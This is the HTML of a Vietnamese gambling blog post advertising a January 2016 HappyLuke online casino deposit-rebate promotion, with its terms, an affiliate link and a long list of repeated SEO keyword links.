<li class='pinterest'><a href='https://www.pinterest.com/gamedanhbaidoithuongruttienatm/' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' data-height='38' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdmasDUpF93r6rf_HHo1ff-I1lZ_3kaR5FdXNqJEPIFXszMW2Zml-w3bKaT5Yy2H3ZN0cgjT6EHxVt2fu_gzNwsNjh8RHi57nUmhA9GoPGuW78Cfv3BhdALv9w0XKMGcJJMrSvgkOtXygiNUpChNLYMnSuw01bDKbn_6VvuGqjYZF0BKnWA169iDqEm90=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Casino</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20paris' role='menuitem'>_Casino Paris</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Singapore' role='menuitem'>_Casino Singapo</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london' role='menuitem'>_Casino London</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20beijing' role='menuitem'>_Casino Beijing</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20tokyo' role='menuitem'>_Casino Tokyo</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Macau' role='menuitem'>_Casino Macau</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Casino%20Reno' role='menuitem'>_Casino Reno</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Manila' role='menuitem'>_Casino Manila</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20shanghai' role='menuitem'>_Casino Shanghai</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20Vegas' role='menuitem'>_Casino Vegas</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/live%20games' role='menuitem'>Live Games</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' role='menuitem'>JackPots</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/slot%20online' role='menuitem'>Slot Nổ Hũ</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-slot-casino-tai.html' role='menuitem'>Đăng ký chơi</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-game-casino-tai-happyluke-online.html' role='menuitem'>_Cách Đăng ký thành viên </a></li>
<li><a href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN' role='menuitem'>_Hướng dẫn nạp tiền</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/huong-dan-cach-rut-tien-mat-tai-happyluke.html' role='menuitem'>_Hướng dẫn rút tiền</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' role='menuitem'>Tin Khuyến Mại</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' role='menuitem'>Liên hệ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.gamecasinobet.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm blog này' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html"
  },
  "headline": "Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND","description": "Giải thưởng và hoàn trả tiền khi chơi bài online:  - Tất cả các thành viên tham gia nạp tiền trong tháng Một sẽ được hoàn trả lại 3% dự...","datePublished": "2016-01-10T07:15:00-08:00",
  "dateModified": "2017-11-29T07:39:25-08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a/w1200-h630-p-k-no-nu/hoan-tra-tien-gui.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "girl88pro"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.gamecasinobet.com/'>Trang chủ</a><em class='delimiter'></em><a class='b-label' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần</a><em class='delimiter'></em><span class='current'>Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND </span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.gamecasinobet.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần",
                    "@id": "https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND ",
                    "@id": "https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND 
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-10T07:15:00-08:00'>7:15:00 SA</span>
</div>
<div class='post-body post-content' id='post-body'>
<h3>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></h3>
<h3>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></h3>
<h3>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Giải thưởng và hoàn trả tiền khi chơi bài online:</span></h3>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">- Tất cả các thành viên tham gia nạp tiền trong tháng Một sẽ được hoàn trả lại 3% dựa trên tổng số tiền gửi.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">- Thành viên sẽ nhận được phiếu voucher mua hàng trực tuyến Lazada hoặc tiền cược miễn phí nếu thành viên có tổng số tiền gửi hàng tuần theo các cấp độ sau:&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">a. Từ 100,000,000 VNĐ đến 200,000,000 VNĐ: sẽ nhận được nhận 3% hoàn trả tiền gửi.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ví dụ: Với tổng số tiền gửi 100 triệu, thành viên sẽ nhận được 3 triệu tiền thưởng hoàn trả. Tiền thưởng hoàn trả dựa trên tiền gửi tối đa lên đến 6,000,000 VNĐ&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">b. Từ 60,000,000 VNĐ đến 99,999,000 VNĐ: sẽ được nhận phiếu mua hàng trực tuyến Lazada trị giá 1,500,000 VNĐ.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">c. Từ 20,000,000 VNĐ - 59,999,000 VNĐ: sẽ nhận được 500,000 VNĐ tiền cược miễn phí.</span><br />
<a href="https://www.blogger.com/blogger.g?blogID=6447350302842485680" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span><br />
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a/s1600/hoan-tra-tien-gui.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a/s1600/hoan-tra-tien-gui.png" /></span></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: small;">Hoàn trả tiền khi nạp chơi</span></td></tr>
</tbody></table>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Điều khoản và điều kiện:&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1. Chương trình khuyến mãi này cũng áp dụng cho tất cả các thành viên được tặng 100% tiền thưởng lên đến 2,000,000 VNĐ khi thực hiện lần gửi tiền đầu tiên.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2. Thời gian khuyến mãi: 01/01/2016 00:00 - 31/01/2016 23:59 GMT +7.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">3. Để nhận thưởng hàng tuần, tổng số tiền gửi của thành viên được tính theo thời gian các tuần như sau:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">- Tuần 1: 01/01/2016 00:00 - 07/01/2016 23:59 GMT +7&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">- Tuần 2: 08/01/2016 00:00 - 14/01/2016 23:59 GMT +7&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">- Tuần 3: 15/01/2016 00:00 - 21/01/2016 23:59 GMT +7&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">- Tuần 4: 22/01/2016 00:00 - 28/01/2016 23:59 GMT +7 4.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tiền thưởng hoàn trả, phiếu mua hàng trực tuyến Lazada Voucher và Tiền cược miễn phí sẽ được gửi đến người chơi vào các ngày:&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">- Tuần 1: 11/01/2016&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">- Tuần 2: 18/01/2016&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">- Tuần 3: 25/01/2016&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">- Tuần 4: 01/02/2016 5.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tiền thưởng chào mừng sẽ được cập nhật tự động khi bạn thực hiện chuyển tiền.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">6. Tiền cược miễn phí cần phải trải qua một lần cược mới có thể thực hiện lệnh rút tiền.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">7. Chương trình khuyến mãi này không áp dụng với các chương trình khác.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">8. HappyLuke có quyền chấm dứt, thay đổi chương trình khuyến mãi này mà không cần báo trước.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">9. Điều khoản và điều kiện chung được áp dụng.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div style="background-color: white; color: #555555; line-height: 20px; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Còn rất nhiều trò chơi khác đang khuyến mại, thưởng lớn nhiều giải đấu cuối năm nay.&nbsp;</span></div>
<div style="background-color: white; color: #555555; line-height: 20px; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="background-color: white; color: #555555; line-height: 20px; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Mời các bạn vào đây xem tiếp&nbsp;<a href="http://record.income88.com/_BFOu88sDH2r6PBA04iUMN2Nd7ZgqdRLk/1/" style="color: #e1704b; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a>&nbsp;(</b><i>&nbsp;link đảm bảo an toàn không bị virut&nbsp;</i><b>).<span style="color: blue;">&nbsp;</span></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span style="color: blue;"><br /></span></b></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: medium;">Tag:</span></b></span><br />
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" rel="" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online ăn tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi casino trực tuyến</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">casino online viet nam</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi thưởng trên điện thoại</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi thẻ cào</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;">http://www.gamecasinobet.com/</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<div class="MsoNormal" style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; text-align: left;">
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span><br />
